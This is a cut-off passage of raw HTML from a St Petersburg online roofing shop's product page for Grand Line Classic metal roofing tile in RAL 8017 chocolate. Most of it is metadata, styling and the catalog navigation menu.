

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad
body_size: 28349
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Металлочерепица Grand Line Classic 0.5 Satin Matt TX коричневый RAL 8017 шоколад купить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Купить металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад в Торговом Доме Кровельный. Широкий ассортимент, большой выбор, выгодная цена. Доставка по Санкт-Петербургу и Ленобласти."><meta name="keywords" content="металлочерепица, металлочерепица Grand Line, металлочерепица Grand Line Classic"><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="3.143.110.84"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/29982/webp/mch-gl-shocolad.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><meta property="og:description" content="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=25.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="stylesheet" href="css/product_calc.css?v=25.16712"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="991"><header><div class="header-wrap"><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a 